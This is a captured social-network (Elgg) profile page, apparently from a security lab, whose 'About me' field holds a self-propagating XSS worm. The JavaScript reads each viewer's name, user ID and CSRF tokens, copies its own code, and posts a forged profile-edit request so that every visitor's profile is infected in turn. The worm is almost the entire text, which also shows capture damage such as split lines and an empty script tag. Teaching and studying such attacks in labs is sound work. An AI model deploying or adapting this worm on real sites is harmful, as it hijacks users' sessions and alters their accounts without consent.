 Charlie
About me
window.onload = function(){
//JavaScript code to access user name, user guid, Time
Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
//Copy the JavaScript itself
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode
+ tailTag)
//Construct the content of your url.
var content=token + ts + "&name=" + userName +
"&description=" + wormCode + guid; //FILL IN
var samyGuid=47; //FILL IN
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
alert("Worm!");
}
}
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Friends
No friends yet.